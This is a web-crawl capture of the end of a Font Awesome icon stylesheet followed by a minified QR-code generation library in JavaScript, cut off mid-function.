20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

--- FILE ---
content_type: application/javascript
request_url: http://www.josesinatra.com/skin/ecms299/js/qrcode.min.js
body_size: 8273
content:
var QRCode;!function(){function bYg(bYg){this.mode=jgA.MODE_8BIT_BYTE,this.data=bYg,this.parsedData=[];for(var LeU=[],aJf=0,KcB=this.data.length;KcB>aJf;aJf++){var aHd=this.data.charCodeAt(aJf);aHd>65536?(LeU[0]=240|(1835008&aHd)>>>18,LeU[1]=128|(258048&aHd)>>>12,LeU[2]=128|(4032&aHd)>>>6,LeU[3]=128|63&aHd):aHd>2048?(LeU[0]=224|(61440&aHd)>>>12,LeU[1]=128|(4032&aHd)>>>6,LeU[2]=128|63&aHd):aHd>128?(LeU[0]=192|(1984&aHd)>>>6,LeU[1]=128|63&aHd):LeU[0]=aHd,this.parsedData=this.parsedData.concat(LeU)}this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function LeU(bYg,LeU){this.typeNumber=bYg,this.errorCorrectLevel=LeU,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}function aJf(bYg,LeU){if(void 0==bYg.length)throw new Error(bYg.length+"/"+LeU);for(var aJf=0;aJf<bYg.length&&0==bYg[aJf];)aJf++;this.num=new Array(bYg.length-aJf+LeU);for(var KcB=0;KcB<bYg.length-aJf;KcB++)this.num[KcB]=bYg[KcB+aJf]}function KcB(bYg,LeU){this.totalCount=bYg,this.dataCount=LeU}function aHd(){this.buffer=[],this.length=0}function BcS(){return"undefined"!=typeof CanvasRenderingContext2D}function bBf(){var bYg=!1,LeU=navigator.userAgent;return/android/i.test(LeU)&&(bYg=!0,aMat=LeU.toString().match(/android ([0-9]\.[0-9])/i),aMat&&aMat[1]&&(bYg=parseFloat(aMat[1]))),bYg}function VcF(bYg,LeU){for(var aJf=1,KcB=cLa(bYg),aHd=0,BcS=bcj.length;BcS>=aHd;aHd++){var bBf=0;switch(LeU){case dCb.L:bBf=bcj[aHd][0];break;case dCb.M:bBf=bcj[aHd][1];break;case dCb.Q:bBf=bcj[aHd][2];break;case dCb.H:bBf=bcj[aHd][3]}if(bBf>=KcB)break;aJf++}if(aJf>bcj.length)throw new Error("Too long data");return aJf}function cLa(bYg){var LeU=encodeURI(bYg).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return LeU.length+(LeU.length!=bYg?3:0)}bYg.prototype={getLength:function(){return this.parsedData.length},write:function(bYg){for(var LeU=0,aJf=this.parsedData.length;aJf>LeU;LeU++)bYg.put(this.parsedData[LeU],8)}},LeU.prototype={addData:function(LeU){var aJf=new bYg(LeU);this.dataList.push(aJf),this.dataCache=null},isDark:function(bYg,LeU){if(0>bYg||this.moduleCount<=bYg||0>LeU||this.moduleCount<=LeU)throw new Error(bYg+","+LeU);return this.modules[bYg][LeU]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(bYg,aJf){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var KcB=0;KcB<this.moduleCount;KcB++){this.modules[KcB]=new Array(this.moduleCount);for(var aHd=0;aHd<this.moduleCount;aHd++)this.modules[KcB][aHd]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(bYg,aJf),this.typeNumber>=7&&this.setupTypeNumber(bYg),null==this.dataCache&&(this.dataCache=LeU.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,aJf)},setupPositionProbePattern:function(bYg,LeU){for(var aJf=-1;7>=aJf;aJf++)if(!(-1>=bYg+aJf||this.moduleCount<=bYg+aJf))for(var KcB=-1;7>=KcB;KcB++)-1>=LeU+KcB||this.moduleCount<=LeU+KcB||(this.modules[bYg+aJf][LeU+KcB]=aJf>=0&&6>=aJf&&(0==KcB||6==KcB)||KcB>=0&&6>=KcB&&(0==aJf||6==aJf)||aJf>=2&&4>=aJf&&KcB>=2&&4>=KcB?!0:!1)},getBestMaskPattern:function(){for(var bYg=0,LeU=0,aJf=0;8>aJf;aJf++){this.makeImpl(!0,aJf);var KcB=gHb.getLostPoint(this);(0==aJf||bYg>KcB)&&(bYg=KcB,LeU=aJf)}return LeU},createMovieClip:function(bYg,LeU,aJf){var KcB=bYg.createEmptyMovieClip(LeU,aJf),aHd=1;this.make();for(var BcS=0;BcS<this.modules.length;BcS++)for(var bBf=BcS*aHd,VcF=0;VcF<this.modules[BcS].length;VcF++){var cLa=VcF*aHd,jgA=this.modules[BcS][VcF];jgA&&(KcB.beginFill(0,100),KcB.moveTo(cLa,bBf),KcB.lineTo(cLa+aHd,bBf),KcB.lineTo(cLa+aHd,bBf+aHd),KcB.lineTo(cLa,bBf+aHd),KcB.endFill())}return KcB},setupTimingPattern:function(){for(var bYg=8;bYg<this.moduleCount-8;bYg++)null==this.modules[bYg][6]&&(this.modules[bYg][6]=0==bYg%2);for(var LeU=8;LeU<this.moduleCount-8;LeU++)null==this.modules[6][LeU]&&(this.modules[6][LeU]=0==LeU%2)},setupPositionAdjustPattern:function(){for(var bYg=gHb.getPatternPosition(this.typeNumber),LeU=0;LeU<bYg.length;LeU++)for(var aJf=0;aJf<bYg.length;aJf++){var KcB=bYg[LeU],aHd=bYg[aJf];if(null==this.modules[KcB][aHd])for(var BcS=-2;2>=BcS;BcS++)for(var bBf=-2;2>=bBf;bBf++)this.modules[KcB+BcS][aHd+bBf]=-2==BcS||2==BcS||-2==bBf||2==bBf||0==BcS&&0==bBf?!0:!1}},setupTypeNumber:function(bYg){for(var LeU=gHb.getBCHTypeNumber(this.typeNumber),aJf=0;18>aJf;aJf++){var KcB=!bYg&&1==(1&LeU>>aJf);this.modules[Math.floor(aJf/3)][aJf%3+this.moduleCount-8-3]=KcB}for(var aJf=0;18>aJf;aJf++){var KcB=!bYg&&1==(1&LeU>>aJf);this.modules[aJf%3+this.moduleCount-8-3][Math.floor(aJf/3)]=KcB}},setupTypeInfo:function(bYg,LeU){for(var aJf=this.errorCorrectLevel<<3|LeU,KcB=gHb.getBCHTypeInfo(aJf),aHd=0;15>aHd;aHd++){var BcS=!bYg&&1==(1&KcB>>aHd);6>aHd?this.modules[aHd][8]=BcS:8>aHd?this.modules[aHd+1][8]=BcS:this.modules[this.moduleCount-15+aHd][8]=BcS}for(var aHd=0;15>aHd;aHd++){var BcS=!bYg&&1==(1&KcB>>aHd);8>aHd?this.modules[8][this.moduleCount-aHd-1]=BcS:9>aHd?this.modules[8][15-aHd-1+1]=BcS:this.modules[8][15-aHd-1]=BcS}this.modules[this.moduleCount-8][8]=!bYg},mapData:function(bYg,LeU){for(var aJf=-1,KcB=this.moduleCount-1,aHd=7,BcS=0,bBf=this.moduleCount-1;bBf>0;bBf-=2)for(6==bBf&&bBf--;;){for(var VcF=0;2>VcF;VcF++)if(null==this.modules[KcB][bBf-VcF]){var cLa=!1;BcS<bYg.length&&(cLa=1==(1&bYg[BcS]>>>aHd));var jgA=gHb.getMask(LeU,KcB,bBf-VcF);jgA&&(cLa=!cLa),this.modules[KcB][bBf-VcF]=cLa,aHd--,-1==aHd&&(BcS++,aHd=7)}if(KcB+=aJf,0>KcB||this.moduleCount<=KcB){KcB-=aJf,aJf=-aJf;break}}}},LeU.PAD0=236,LeU.PAD1=17,LeU.createData=function(bYg,aJf,BcS){for(var bBf=KcB.getRSBlocks(bYg,aJf),VcF=new aHd,cLa=0;cLa<BcS.length;cLa++){var jgA=BcS[cLa];VcF.put(jgA.mode,4),VcF.put(jgA.getLength(),gHb.getLengthInBits(jgA.mode,bYg)),jgA.write(VcF)}for(var dCb=0,cLa=0;cLa<bBf.length;cLa++)dCb+=bBf[cLa].dataCount;if(VcF.getLengthInBits()>8*dCb)throw new Error("code length overflow. ("+VcF.getLengthInBits()+">"+8*dCb+")");for(VcF.getLengthInBits()+4<=8*dCb&&VcF.put(0,4);0!=VcF.getLengthInBits()%8;)VcF.putBit(!1);for(;;){if(VcF.getLengthInBits()>=8*dCb)break;if(VcF.put(LeU.PAD0,8),VcF.getLengthInBits()>=8*dCb)break;VcF.put(LeU.PAD1,8)}return LeU.createBytes(VcF,bBf)},LeU.createBytes=function(bYg,LeU){for(var KcB=0,aHd=0,BcS=0,bBf=new Array(LeU.length),VcF=new Array(LeU.length),cLa=0;cLa<LeU.length;cLa++){var jgA=LeU[cLa].dataCount,dCb=LeU[cLa].totalCount-jgA;aHd=Math.max(aHd,jgA),BcS=Math.max(BcS,dCb),bBf[cLa]=new Array(jgA);for(var ead=0;ead<bBf[cLa].length;ead++)bBf[cLa][ead]=255&bYg.buffer[ead+KcB];KcB+=jgA;var jgQ=gHb.getErrorCorrectPolynomial(dCb),cFd=new aJf(bBf[cLa],jgQ.getLength()-1),bcj=cFd.mod(jgQ);VcF[cLa]=new Array(jgQ.getLength()-1);for(var ead=0;ead<VcF[cLa].length;ead++){var cDg=ead+bcj.getLength()-VcF[cLa].length;VcF[cLa][ead]=cDg>=0?bcj.get(cDg):0}}for(var V=0,ead=0;ead<LeU.length;ead++)V+=LeU[ead].totalCount;for(var bYgbYg=new Array(V),LeUbYg=0,ead=0;aHd>ead;ead++)for(var cLa=0;cLa<LeU.length;cLa++)ead<bBf[cLa].length&&(bYgbYg[LeUbYg++]=bBf[cLa][ead]);for(var ead=0;BcS>ead;ead++)for(var cLa=0;cLa<LeU.length;cLa++)ead<VcF[cLa].length&&(bYgbYg[LeUbYg++]=VcF[cLa][ead]);return bYgbYg};for(var jgA={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},dCb={L:1,M:0,Q:3,H:2},ead={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},gHb={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(bYg){for(var LeU=bYg<<10;gHb.getBCHDigit(LeU)-gHb.getBCHDigit(gHb.G15)>=0;)LeU^=gHb.G15<<gHb.getBCHDigit(LeU)-gHb.getBCHDigit(gHb.G15);return(bYg<<10|LeU)^gHb.G15_MASK},getBCHTypeNumber:function(bYg){for(var LeU=bYg<<12;gHb.getBCHDigit(LeU)-gHb.getBCHDigit(gHb.G18)>=0;)LeU^=gHb.G18<<gHb.getBCHDigit(LeU)-gHb.getBCHDigit(gHb.G18);return bYg<<12|LeU},getBCHDigit:function(bYg){for(var LeU=0;0!=bYg;)LeU++,bYg>>>=1;return LeU},getPatternPosition:function(bYg){return gHb.PATTERN_POSITION_TABLE[bYg-1]},getMask:function(bYg,LeU,aJf){switch(bYg){case ead.PATTERN000:return 0==(LeU+aJf)%2;case ead.PATTERN001:return 0==LeU%2;case ead.PATTERN010:return 0==aJf%3;case ead.PATTERN011:return 0==(LeU+aJf)%3;case ead.PATTERN100:return 0==(Math.floor(LeU/2)+Math.floor(aJf/3))%2;case ead.PATTERN101:return 0==LeU*aJf%2+LeU*aJf%3;case ead.PATTERN110:return 0==(LeU*aJf%2+LeU*aJf%3)%2;case ead.PATTERN111:return 0==(LeU*aJf%3+(LeU+aJf)%2)%2;default:throw new Error("bad maskPattern:"+bYg)}},getErrorCorrectPolynomial:function(bYg){for(var LeU=new aJf([1],0),KcB=0;bYg>KcB;KcB++)LeU=LeU.multiply(new aJf([1,jgQ.gexp(KcB)],0));return LeU},getLengthInBits:function(bYg,LeU){if(LeU>=1&&10>LeU)switch(bYg){case jgA.MODE_NUMBER:return 10;case jgA.MODE_ALPHA_NUM:return 9;case jgA.MODE_8BIT_BYTE:return 8;case jgA.MODE_KANJI:return 8;default:throw new Error("mode:"+bYg)}else if(27>LeU)switch(bYg){case jgA.MODE_NUMBER:return 12;case jgA.MODE_ALPHA_NUM:return 11;case jgA.MODE_8BIT_BYTE:return 16;case jgA.MODE_KANJI:return 10;default:throw new Error("mode:"+bYg)}else{if(!(41>LeU))throw new Error("type:"+LeU);switch(bYg){case jgA.MODE_NUMBER:return 14;case jgA.MODE_ALPHA_NUM:return 13;case jgA.MODE_8BIT_BYTE:return 16;case jgA.MODE_KANJI:return 12;default:throw new Error("mode:"+bYg)}}},getLostPoint:function(bYg){for(var LeU=bYg.getModuleCount(),aJf=0,KcB=0;LeU>KcB;KcB++)for(var aHd=0;LeU>aHd;aHd++){for(var BcS=0,bBf=bYg.isDark(KcB,aHd),VcF=-1;1>=VcF;VcF++)if(!(0>KcB+VcF||KcB+VcF>=LeU))for(var cLa=-1;1>=cLa;cLa++)0>aHd+cLa||aHd+cLa>=LeU||(0!=VcF||0!=cLa)&&bBf==bYg.isDark(KcB+VcF,aHd+cLa)&&BcS++;BcS>5&&(aJf+=3+BcS-5)}for(var KcB=0;LeU-1>KcB;KcB++)for(var aHd=0;LeU-1>aHd;aHd++){var jgA=0;bYg.isDark(KcB,aHd)&&jgA++,bYg.isDark(KcB+1,aHd)&&jgA++,bYg.isDark(KcB,aHd+1)&&jgA++,bYg.isDark(KcB+1,aHd+1)&&jgA++,(0==jgA||4==jgA)&&(aJf+=3)}for(var KcB=0;LeU>KcB;KcB++)for(var aHd=0;LeU-6>aHd;aHd++)bYg.isDark(KcB,aHd)&&!bYg.isDark(KcB,aHd+1)&&bYg.isDark(KcB,aHd+2)&&bYg.isDark(KcB,aHd+3)&&bYg.isDark(KcB,aHd+4)&&!bYg.isDark(KcB,aHd+5)&&bYg.isDark(KcB,aHd+6)&&(aJf+=40);for(var aHd=0;LeU>aHd;aHd++)for(var KcB=0;LeU-6>KcB;KcB++)bYg.isDark(KcB,aHd)&&!bYg.isDark(KcB+1,aHd)&&bYg.isDark(KcB+2,aHd)&&bYg.isDark(KcB+3,aHd)&&bYg.isDark(KcB+4,aHd)&&!bYg.isDark(KcB+5,aHd)&&bYg.isDark(KcB+6,aHd)&&(aJf+=40);for(var dCb=0,aHd=0;LeU>aHd;aHd++)for(var KcB=0;LeU>KcB;KcB++)bYg.isDark(KcB,aHd)&&dCb++;var ead=Math.abs(100*dCb/LeU/LeU-50)/5;return aJf+=10*ead}},jgQ={glog:function(bYg){if(1>bYg)throw new Error("glog("+bYg+")");return jgQ.LOG_TABLE[bYg]},gexp:function(bYg){for(;0>bYg;)bYg+=255;for(;bYg>=256;)bYg-=255;return jgQ.EXP_TABLE[bYg]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},cFd=0;8>cFd;cFd++)jgQ.EXP_TABLE[cFd]=1<<cFd;for(var cFd=8;256>cFd;cFd++)jgQ.EXP_TABLE[cFd]=jgQ.EXP_TABLE[cFd-4]^jgQ.EXP_TABLE[cFd-5]^jgQ.EXP_TABLE[cFd-6]^jgQ.EXP_TABLE[cFd-8];for(var cFd=0;255>cFd;cFd++)jgQ.LOG_TABLE[jgQ.EXP_TABLE[cFd]]=cFd;aJf.prototype={get:function(bYg){return this.num[bYg]},getLength:function(){return this.num.length},multiply:function(bYg){for(var LeU=new Array(this.getLength()+bYg.getLength()-1),KcB=0;KcB<this.getLength();KcB++)for(var aHd=0;aHd<bYg.getLength();aHd++)LeU[KcB+aHd]^=jgQ.gexp(jgQ.glog(this.get(KcB))+jgQ.glog(bYg.get(aHd)));return new aJf(LeU,0)},mod:function(bYg){if(this.getLength()-bYg.getLength()<0)return this;for(var LeU=jgQ.glog(this.get(0))-jgQ.glog(bYg.get(0)),KcB=new Array(this.getLength()),aHd=0;aHd<this.getLength();aHd++)KcB[aHd]=this.get(aHd);for(var aHd=0;aHd<bYg.getLength();aHd++)KcB[aHd]^=jgQ.gexp(jgQ.glog(bYg.get(aHd))+LeU);return new aJf(KcB,0).mod(bYg)}},KcB.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],KcB.getRSBlocks=function(bYg,LeU){var aJf=KcB.getRsBlockTable(bYg,LeU);if(void 0==aJf)throw new Error("bad rs block @ typeNumber:"+bYg+"/errorCorrectLevel:"+LeU);for(var aHd=aJf.length/3,BcS=[],bBf=0;aHd>bBf;bBf++)for(var 